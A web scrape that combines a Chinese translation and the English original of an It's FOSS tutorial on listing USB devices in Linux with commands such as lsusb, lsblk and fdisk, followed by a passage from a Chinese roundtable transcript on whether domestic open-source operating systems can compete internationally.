除非另有说明,在我的例子中连接了一个 2GB 的 U 盘、1TB 的外置硬盘、通过 MTP 连接的 Android 智能手机,以及 USB 鼠标。
让我从桌面用户最简单的选项开始。
### 以图形方式检查连接的 USB 设备
你的发行版的文件管理器可以用来查看连接到你的计算机的 USB 存储设备。正如你在下面的 Nautilus(GNOME 文件管理器)的截图中看到的那样。
连接的设备显示在边栏中(此处仅显示 USB 存储设备)。

你还可以使用 GNOME “<ruby> 磁盘 <rt> Disks </rt></ruby>” 或 Gparted 等 GUI 应用来查看、格式化和分区连接到计算机的 USB 存储设备。默认情况下,大多数使用 GNOME 桌面环境的发行版都预装了 GNOME “磁盘”。
这个应用也可以用作一个非常好的 [分区管理器](https://itsfoss.com/partition-managers-linux/)。

图形工具足够了。让我们讨论可用于列出 USB 设备的命令。
### 使用 mount 命令列出挂载的 USB 设备

`mount` 命令用于挂载 Linux 中的分区。你还可以使用相同的命令列出 USB 存储设备。
通常,USB 存储挂载在 `media` 目录中。因此,在媒体上过滤 `mount` 命令的输出将为你提供所需的结果。
```
mount | grep media
```


### 使用 df 命令
[df 命令](https://linuxhandbook.com/df-command/) 是一个标准的 UNIX 命令,用于了解可用磁盘空间的大小。你还可以使用此命令列出已连接的 USB 存储设备。
```
df -Th | grep media
```

### 使用 lsblk 命令

`lsblk` 命令用于列出终端中的块设备。因此,这里也通过过滤包含 `media` 关键字的输出,你可以获得所需的结果,如下面的截图所示。
```
lsblk | grep media
```


如果你想知道,也可以使用 `blkid` 命令了解 UUID、标签、块大小等。
此命令提供更多输出,因为你的内部驱动器也被列出。因此,你必须参考上述命令来识别你希望了解的设备。
```
sudo blkid
```


### 使用 fdisk
`fdisk` 是一款不错的老式命令行分区管理器,它还可以列出连接到你计算机的 USB 存储设备。这个命令的输出也很长。因此,通常连接的设备会列在底部,如下所示:
```
sudo fdisk -l
```


### 检查 /proc/mounts
通过检查 `/proc/mounts` 文件,你可以列出 USB 存储设备。如你所见,它向你显示了文件系统使用的挂载选项以及挂载点。
```
cat /proc/mounts | grep media
```


### 使用 lsusb 命令显示所有 USB 设备
我们重新审视有名的 `lsusb` 命令。
Linux 内核开发人员 [Greg Kroah-Hartman](https://en.wikipedia.org/wiki/Greg_Kroah-Hartman) 开发了这个方便的 [usbutils](https://github.com/gregkh/usbutils) 程序。这为我们提供了两个命令,即 `lsusb` 和 `usb-devices` 来列出 Linux 中的 USB 设备。
`lsusb` 命令列出系统中有关 USB 总线的所有信息。
```
lsusb
```
如你所见,此命令还显示了我已连接的鼠标和智能手机,这与其他命令(只能列出 USB 存储设备)不同。


第二个命令 `usb-devices` 提供了更多详细信息,但未能列出所有设备,如下所示。
```
usb-devices
```

Greg 还开发了一个名为 [usbview](https://github.com/gregkh/usbview) 的小型 GTK 应用。此应用向你显示连接到计算机的所有 USB 设备的列表。
该应用可在大多数 Linux 发行版的官方仓库中找到。你可以使用发行版的 [包管理器](https://itsfoss.com/package-manager/) 轻松安装 `usbview` 包。
安装后,你可以从应用菜单启动它。你可以选择任何列出的设备以获取详细信息,如下面的截图所示。

### 总结
这里列出的大多数方法仅限于 USB 存储设备。只有两种方法可以列出其他外围设备; usbview 和 usbutils。 我想我们应该感谢 Linux 内核开发人员 Greg 开发了这些方便的工具。
我知道还有很多方法可以列出连接到系统的 USB 设备。 欢迎你提出建议。
---
via: <https://itsfoss.com/list-usb-devices-linux/>
作者:[Anuj Sharma](https://itsfoss.com/author/anuj/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

How do you list the USB devices in Linux?
The question can have two meanings.
- How many USB ports are (detected) on your system?
- How many USB devices/disks are
**mounted**(plugged in) to the system?
Mostly, people are interested in knowing what USB devices are connected to the system. This may help troubleshoot the USB devices.
The most reliable way is to use this command:
`lsusb`
It shows the webcam, Bluetooth, and Ethernet ports along with the USB ports and mounted USB drives.

But understanding the output of lsusb is not easy and you may not need to complicate things when you just want to see and access the mounted USB drives.
I will show you various tools and commands you can use to list USB devices connected to your system.
I have connected a 2GB pen-drive, 1TB external HDD, Android smartphone via MTP and USB mouse in the examples unless stated otherwise.
Let me start with the simplest of the options for desktop users.
## Check connected USB devices graphically
Your distribution file manager can be used to view USB storage devices connected to your computer. As you can see in the screenshot of Nautilus (GNOME File Manager) below.
The connected devices are shown in the sidebar (Only USB Storage devices are shown here).
You can also use GUI applications like GNOME Disks or Gparted to view, format, and partition the USB Storage devices connected to your computer. GNOME Disks is preinstalled in most distributions using GNOME Desktop Environment by default.
This app also works as a very good [partition manager](https://itsfoss.com/partition-managers-linux/) too.
* Enough of the Graphical tools*. Let us discuss the commands you can use for listing the USB devices.
## Using the mount command to list the mounted USB devices
The mount command is used for mounting partitions in Linux. You can also list USB storage devices using the same command.
Generally, USB storage is mounted in the media directory. Thus, filtering the output of mount command on media will give you the desired result.
`mount | grep media`
## Using df command
[df command](https://linuxhandbook.com/df-command/?ref=itsfoss.com) is a standard UNIX command used to know the amount of available disk space. You can also use this command to list USB storage devices connected using the command below.
`df -Th | grep media`
## Using lsblk command
The lsblk command is used to list block devices in the terminal. So, here also by filtering the output containing media keyword, you can get the desired result as shown in the screenshot below.
`lsblk | grep media`

If you are more curious, you can use the `blkid`
command to know the UUID, Label, Block size etc.
This command gives more output as your internal drives are also listed. So, you have to take references from the above command to identify the device you wish to know about.
`sudo blkid`
## Using fdisk
fdisk, the good old command line partition manager, can also list the USB storage devices connected to your computer. The output of this command is also very long. So, usually, the connected devices get listed at the bottom as shown below.
`sudo fdisk -l`
## Inspecting /proc/mounts
By inspecting the /proc/mounts file, you can list the USB Storage devices. As you can notice, it shows you the mount options being used by filesystem along with the mount point.
`cat /proc/mounts | grep media`
## Display all the USB devices with lsusb command
And we revisit the famed lsusb command.
Linux kernel developer [Greg Kroah-Hartman](https://en.wikipedia.org/wiki/Greg_Kroah-Hartman?ref=itsfoss.com) developed this handy [usbutils](https://github.com/gregkh/usbutils?ref=itsfoss.com) utility. This provides us with two commands i.e. `lsusb`
and `usb-devices`
to list USB devices in Linux.
The lsusb command lists all the information about the USB bus in the system.
`lsusb`
As you can see this command also shows the Mouse and Smartphone I have connected, unlike other commands (which are capable of listing only USB storage devices).
The second command `usb-devices`
gives more details as compared but fails to list all devices, as shown below.
`usb-devices`
Greg has also developed a small GTK application called [Usbview](https://github.com/gregkh/usbview?ref=itsfoss.com). This application shows you the list of all the USB devices connected to your computer.
The application is available in the official repositories of most Linux distributions. You can install `usbview`
package using your distribution’s [package manager](https://itsfoss.com/package-manager/) easily.
Once installed, you can launch it from the application menu. You can select any of the listed devices to get details, as shown in the screenshot below.

## Conclusion
Most of the methods listed are limited to USB storage devices. There are only two methods which can list other peripherals also; usbview and usbutils. I guess we have one more reason to be grateful to the Linux Kernel developer Greg for developing these handy tools.
I am aware that there are many more ways to list USB devices connected to your system. Your suggestions are welcome. |
14,982 | 中国操作系统到底有没有角力世界舞台的实力? | https://mp.weixin.qq.com/s/tVMU8xDjE1sBG6CtMuCpjw | 2022-08-30T17:38:00 | [
"操作系统",
"开源"
] | https://linux.cn/article-14982-1.html | 
操作系统是计算机的灵魂所在,更是现代社会数字经济转型的关键。随着国内科技力量的壮大,当出现如 CentOS 停服等机遇时,会进一步助推国内操作系统发展。如今国内开源操作系统遍地开花,我们到底有没有角力国际舞台的实力呢?在 2022 开放原子全球开源峰会上,讨论了“**中国操作系统到底有没有角力世界舞台的实力**”这一话题,以下为内容实录:
**本次圆桌主持人及嘉宾如下:**
>
> 王兴宇(主持人):Linux 中国开源社区创始人
>
>
> 杨勇:龙蜥社区技术委员会主席、阿里云操作系统技术总监
>
>
> 杨继国:龙蜥社区理事、Intel 技术总监
>
>
> 王洪虎:龙蜥社区技术委员、龙芯中科操作系统研发总监
>
>
> 陈鲍孜:龙蜥社区技术委员、飞腾操作系统负责人
>
>
> 王戍靖:中科方德高级副总裁
>
>
>

*(图从左到右依次为:王兴宇、杨勇、王洪虎、杨继国、陈鲍孜、王戍靖)*
##### 王兴宇:
**如今国内的各个开源操作系统百花齐放,但是与国际厂商相比,大家认为我们目前的强项在哪里,弱项在哪里?**
##### 王戍靖:
近年来国内操作系统开源社区发展迅速,但发展时间短,与国际社区相比有一定差距。**操作系统社区基于大量基础技术**,包括芯片、编译、开发工具等基础技术领域,也包括大数据、人工智能、云计算等新兴技术方向,需要长期培育积累和技术创新。
**有利条件是中国开源处于快速发展阶段,中国开发者数量增长快**,据 GitHub 2021 年数据统计,中国开发者数量已增至 **700 多万**,排名全球第二,贡献了 **550 万**个开源项目;另外,我国数字经济转型升级推动信息产业持续增长,新兴技术领域也在迅速发展。以上都为国内开源操作系统社区发展提供了坚实的基础和动力。
##### 陈鲍孜:
从主导具体的开源项目看,国内操作系统社区的发展还是有欠缺的,毕竟我们参与的时间比较短。但国内的开发人员不管从数量还是活跃程度方面,在国际上即使不是最好的,也算处在了第一梯队之上。我和国外开发者进行过一些交流。他们有一个观点,即如果一个国家制造业强大,那么制造业就是做操作系统或者系统软件的动力。**从这个层面来看,我认为我们的潜力和需求动力并不比国际差**。
##### 杨继国:
中国现在的操作系统社区处于高速发展的时期,说到不足的地方,**第一点:**因为我们的发展时间没有那么久,所以缺乏创新积累。**一个操作系统社区能够长期发展的很重要的一点就是原创,需要有自己的特色。**中国有一个很大的优势就是开发者很多,对开源来说开发者是一个整个社区开源创新的基石。我看过相关报道,中国开源开发者从数量上来讲在世界上处于一个比较领先的地位,**我们怎么样把这些开发者转化成开源社区持续创新的动力**,这是很重要的一个问题,我觉得还需要时间。
**第二点:**国际上游社区对我们的影响。因为操作系统有上游和下游的关系,上游社区会带动一些科技的发展包括创新。同时下游社区不仅仅兼容上游的技术,很多时候也能反过来影响上游社区,像国际上大的厂商有能力能够去影响上游开源,**中国的操作系统开源社区也可以通过不断创新去扩大影响力**。因为我们有能源、电力、金融等各行各业的参与,有非常强而切实的需求,所以我相信我们能把这些需求的影响代入到上游社区。
##### 王洪虎:
我觉得这个问题应该从**两个方面来看**,首先,相对国外来说我们的时机和发展历程确实相对短一些,客观来讲确实存在一些差距。但是另一方面,我们也应该看到一些希望,比如今天演讲中讲到我们**提升了原创**的东西,国内的社区已经**具备这种创新能力**,**还不止是局部一个点**,而是各个层面都有。说明我们至少在有短板的前提下,在有差距的情况下也能够发现一些局部的创新。随着国内多元化市场的不断实践,在这个过程中会产生大量的创新基石和土壤。未来,我相信随着国内各行各业的蓬勃发展,我们在上游社区的声音和力量会越来越强大。
##### 杨勇:
我简单说一下观察到的一个现象,CNCF 中国人孵化的项目非常多,比如说国内 PingCAP 这样优秀的项目,包括阿里也有一些项目在 CNCF 中,包括像龙蜥社区参与的 Nydus 项目和 Confidential Containers 项目。**所以新的领域、新的机会、新的需求不断出现的时候,这是我们难得的机会,也是一个很好的突破点**。但在内核领域或者编译器等发展比较成熟的领域,我们的顶尖人才保有量确实是不够的,原因是历史积累造成的,因为过去这个产业基本上发展得不够,但是今天国内无论对芯片还是操作系统整体产业的投入是比前几年要大得多的。“板凳要坐十年冷的精神”要坚持下去,我认为新一代程序员会快速成长起来。
##### 王兴宇:
**感谢各位老师的发言,总结下来我们确实在有些地方还发展得比较慢,但是长处在于我们确实有大量的程序员,根据调查来看中国在 GitHub上的注册用户比例相当高。同样我们拥有更广阔的用户市场,就会有更多的行业需求,这样的发展趋势下我国的规模优势就会发挥出来。目前来看确实如几位老师所说,我们在尖端的项目上还缺少足够有影响力的话语权,但是现在已经在逐渐多点开花,多点释放,未来可期。**
##### 杨勇:
吸引国际厂商合作,我觉得对龙蜥社区来说是一个很大的命题。我们能看到龙蜥把芯片、云厂商、OSV 厂商等拉到一起去发生合作,最近又把服务器厂商拉了进来,实际上这是一个滚雪球的过程。这件事情本质上是需求和供给,合作的本质也是双赢,社区需要思考清楚几个问题**“****世界领先厂商加入到社区他想要获得什么,以及我们社区能给到什么**”,这是一个很重要的话题。我认为社区合作一方面要有自己的商业本质在里面,因为今天这个市场里的开发者以机构为主,以组织为主;另一方面是社区文化,社区还是要有一个比较开放透明的机制,整体社区的运作是非常开放平等的,这个很重要。**总结来说,第一点是内在的驱动力,第二点是阻力摩擦力小。**
##### 王洪虎:
从芯片角度讲,能够吸收国际厂商的参与,一方面需要对方对我们的创新感兴趣,并且从我们这儿能得到他想要得到的东西,这是吸引力。另外一方面,从龙芯角度讲,我们提供一个新的架构支持,这本身就是创造一个新的需求,要在龙蜥社区有支撑的架构,这里面方方面面的事情是非常多的。**随着将来龙蜥架构走向国际,自然会有更广范围的爱好者和机构参与**,这里面也会产生对国际爱好者开发者的需求。
##### 杨继国:
像龙蜥社区能吸引国际参与者保持比较强的兴趣,有几个方面原因,**第一个我们能继续保持透明、开放、公正的原则,这点是非常重要的**,无论从技术发展还是从社区的推广治理角度来说,这点是能保持和国际社区接轨,吸引众多人参与的重要原因。当然龙蜥社区做得非常好,第一次参加理事会就发现这个社区保持非常好的传统,一直发扬下去。
**第二点中国开发者的人群非常大**,我们希望通过努力能把更多的开发者吸引到社区里来,能保持这个社区的多样性,鼓励大家多多创新。
**第三点我想对于这个社区的开发者来说**,我们在做这个社区的开发包括架构设计,一定要有一个社区文化,比如在 Intel,我们在做架构设计的时候应该考虑到用户的架构设计应该能适应更多的架构,而且有更多的包容性,不仅仅只做芯片。对整个社区发展来说,更加中立更加有包容性的社区是很重要的,这一点我觉得是国际社区发展的成功关键,实际上能对中国社区也是如此。
##### 陈鲍孜:
我认为社区的发展,本质上在于参与社区的开发者解决自己的问题。**每一个社区项目都是由社区的开发者驱动。**开发者首先自己要能够长期地生存并发展下去。只有当社区开发者在解决自己问题,他才有源源不断的动力来维系这个项目。当社区开发者解决的自身问题是共性问题的时候,自然就能吸引到那些有着相同兴趣爱好或者相同诉求的人一起参与到这个项目里来。这时候,如果我们的**社区有比较好的机制、比较开放的文化、比较好的规则的话**,我认为无论开发者是来自国际还是国内,**社区自然会自发地运作起来**。实现这个目标,我觉得一方面是需要有过程,另一方面也取决于当前需要做的事情自身的难点和所解决的痛点,取决于当前事情是否具有普适性。从时间的角度,如果项目能做得足够长,那总有一天会解决大家共有的痛点,届时开发者自然会参与进来。
##### 王戍靖:
大家都提到**社区开放和公正**,这是运营社区的一个基础条件。一个开源社区能获得包括国际开源社区在内的各界广泛关注,我认为不仅在于社区自身影响力大,**SIG 组的技术创新方向的设立也是一个关键因素**。社区如果基于产业和市场需求,关注有哪些重要的技术问题亟需解决,主动引导、推进 SIG 组设立,这样参与社区的机构和个人会有内在驱动力去投入,为技术创新做贡献。
##### 王兴宇:
**感谢各位老师的意见分享。我觉得如何吸引国外的开源社区,国外的厂商参与我们,首先,固然我们要有开放包容的状态。其次,我们要更加的接纳国外开源社区人员的习惯,比如他们用的语言,我们是不是有更国际化的语言。最后,还有刚才王戍靖老师说的 SIG 组情况,我们一般把 SIG 翻译成“专门兴趣”,但是也有另外一种说法是“特别利益”,第二种说法这里面确实关乎他的利益,如果我们能给他提供关乎他利益的东西,他自然会参与。**
**除了要“请进来”还要“走出去”,中国的操作系统要有中国的特色,但也应该是一个国际的操作系统,不仅能满足国内的用户,而且也能满足东亚地区人群需求,甚至中欧地区人群需求。这种情况下,我们如何能让中国开源社区发展起来,具有国际影响力,并得到国际市场的欢迎呢?**
##### 王戍靖:
中国处于数字经济转型升级阶段,信息产业蓬勃发展,涌现了大量行业需求和市场空间,给国内操作系统开源社区提供了发展特定技术方向并引领技术发展的机遇。比如,**龙蜥社区定位在要打造云计算的原生生态社区**,以此为目标,**可以聚拢大批软硬件生态厂商,逐步形成社区特色、并推动形成有影响力的软硬件行业标准**,实现与国际相关标准接轨、兼容。随着中国开源社区持续发展,社区开源版本以及针对特定地区需求衍生的操作系统商业发行版在国内、国际市场上不断推广应用,中国操作系统开源社区在国内、国际上影响力会不断提升。
##### 陈鲍孜:
我觉得走出去这件事可分几步看。一方面,当社区吸引了足够多海外开发者时,它基本就能算走出去了。从另一个角度看,我们的衍生发行版是不是能走出去,**取决于我们衍生出来的发行版所在行业是不是能够有效地走出去。**我们所说的操作系统大多数时候是一个宽泛的概念。如果我们不专门讨论操作系统内核或者操作系统其他某个特定的技术模块时,操作系统更多时候是泛指支撑应用的载体。如果我们的应用能走出去,同时我们的衍生版本能够贴合应用场景,满足应用需求,那么届时我们的基础软件社区也就走出去了。
##### 杨继国:
我想我们中国的操作系统包括社区能走出去,我想有三点,**第一点我们要有自己的特色**,取代 CentOS 只是第一步,顺应环境的发展,本身社区要有自己的长远发展,包括操作系统的架构设计、能够解决一些痛点的业务等。
**第二点是生态**,因为国外生态和中国生态有很多不一样的地方,如果我们想走向国际舞台,很重要的一方面是要能吸引更多的国外厂商参与,比如 OSV,因为欧洲和美国都不一样,每个地区都有自己的 OSV 也好,SV 也好,包括 VEM,这些国际化厂商的生态伙伴的加入,对于国际化很重要,因为每一个生态伙伴都覆盖了相当大的范围,只不过是不同类型的。
**第三点与国际上游社区的紧密合作**,这个也是非常重要的一点。因为国家的科技发展对第三社区有很大的依赖性。
##### 王洪虎:
关于走出去,我想有三个方面要重点考虑,**第一要能走出去首先要具备走出去的能力**,第一个操作系统是社区发行版,这个发行版应该具备发行版所应该具备的基本能力,比如稳定性,因为我们做一个面向云计算的操作系统社区版,稳定性和长期维护性对用户来说是非常重要的一项。
**第二个方面我们要走出去,实际上要落实到一个一个的软件包,以一个的具体软件的形式走出去。**像刚才杨总讲地要往上游社区贡献相当多的自己的原创性的优化的补丁,自己原创性的软件,要走到国际性的像内核这样的社区去,随着这个进程走出去的软件包越来越多,自然发行版社区也就走出去了。走出去是为了要解决用户的需求,我们走出去用户发现没有任何作用,实际上也是走不出去的。我们走出去首先要考虑用户对我的需求是什么,用户的痛点是什么,比如 CentOS 停服全世界面临同样的问题,我们既然能在国内解决这个问题,国际上也能解决这个问题,从我们自己的发展来讲,我们能满足用户的需求能力。
**第三方面还要考虑刚才上一个话题里聊到的开放协作、创新、平等**,这正好也是龙蜥社区的理念,我们以这种理念走出去,世界才能接受我们。
##### 王兴宇:
**其实说起“走出去”的话题,我印象中比较深刻的就是龙芯,龙芯近一两年不断向上游向内核,比如向 GCC 提交自己的补丁,也得到了国际社区的认可,能支持、能理解、能看到你的东西,这是很好的。另外像王戍靖老师说的,我们确实要针对它的需求做下游的发行版,可能中国人对这方面的需求或者认知跟其他国家不一样,能不能给它做不同的下游发行版。**
**下面最后一个问题,对于如今中国开源操作系统市场大家又竞争又合作,这种情况称之为“竞合”,如何能开展良性竞争生态?**
##### 杨勇:
